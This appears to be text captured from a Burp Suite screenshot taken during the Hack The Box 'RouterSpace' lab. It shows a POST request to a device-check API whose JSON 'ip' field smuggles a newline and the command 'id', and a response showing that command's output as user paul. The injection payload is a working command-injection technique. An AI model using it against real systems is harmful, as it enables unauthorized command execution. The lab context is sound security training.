 Send Cancel < ▼ > ▼ Target: http://routerspace.htb ?
Request
Pretty Raw \n Actions
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 13
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"\nid"
}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-42839
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 ETag: W/"35-ERWpoCDHm08FgkJsyQjiOS48qOc"
7 Date: Wed, 02 Mar 2022 06:15:33 GMT
8 Connection: close
9
10 "\nuid=1001(paul) gid=1001(paul) groups=1001(paul)\n"
? Search... 0 matches
INSPECTOR
Done 290 bytes | 217 millis